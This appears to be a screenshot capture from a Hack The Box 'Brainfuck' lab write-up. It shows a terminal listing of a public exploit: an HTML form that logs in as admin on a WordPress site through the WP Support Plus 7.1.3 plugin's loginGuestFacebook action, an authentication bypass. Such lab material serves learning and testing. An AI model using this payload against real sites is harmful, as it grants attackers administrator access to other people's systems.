 Brainfuck/exploitation/foothold on master [!?] via v2.7.18 took 4s
00:01:55 ➜ bat exploit.html
File: exploit.html
1 <!-- # Exploit Title: WP Support Plus Responsive Ticket System 7.1.3 Privilege Escalation -->
2 <!-- # Date: 10-01-2017 -->
3 <!-- # Software Link: https://wordpress.org/plugins/wp-support-plus-responsive-ticket-system/ -->
4 <!-- # Exploit Author: Kacper Szurek -->
5 <!-- # Contact: http://twitter.com/KacperSzurek -->
6 <!-- # Website: http://security.szurek.pl/ -->
7 <!-- # Category: web -->
8
9 <form method="post" action="https://brainfuck.htb/wp-admin/admin-ajax.php">
10 Username: <input type="text" name="username" value="admin">
11 <input type="hidden" name="email" value="sth">
12 <input type="hidden" name="action" value="loginGuestFacebook">
13 <input type="submit" value="Login">
14 </form>